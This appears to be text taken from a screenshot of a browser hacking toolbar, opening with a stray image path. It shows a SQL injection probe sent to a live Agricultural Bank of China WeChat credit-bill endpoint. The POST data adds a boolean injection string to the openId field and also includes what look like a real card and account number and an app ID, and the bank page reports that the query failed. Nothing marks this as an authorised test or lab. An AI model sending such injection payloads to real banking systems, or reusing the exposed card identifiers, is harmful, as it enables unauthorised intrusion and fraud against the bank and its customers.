 https://wx.abchina.com/WebSite/GetCreditBillTransInfoAct.ebf
搜索
INT SQL XSS Encryption Encoding Other
Load URL
https://wx.abchina.com/WebSite/GetCreditBillTransInfoAct.ebf
Split URL
Execute
Enable Post data Enable Referrer
Post data
cardNo=0006259960041965229&acctNo=0006259960041965229&openId=oHFX_jr_vrzeWhYD5tGWxNNtdug8' and '1'='2&appId=wx51fdf61c0de4ab0b&E
中国农业银行
AGRICULTURAL BANK OF CHINA
查询账单交易明细失败！
关 闭